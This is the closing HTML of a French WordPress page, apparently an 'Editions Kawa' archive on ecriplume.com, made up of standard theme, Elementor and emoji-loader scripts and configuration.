			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27c65065ed"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Editions Kawa - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"24495b6d02","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2016/08/cancer-sans-tambour-ni-trompette/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ab5e4d194a","eael_register_nonce":"1110641ecb","eael_lostpassword_nonce":"592db53ef5","eael_resetpassword_nonce":"1263eb2bd8"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"37b533f41f","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
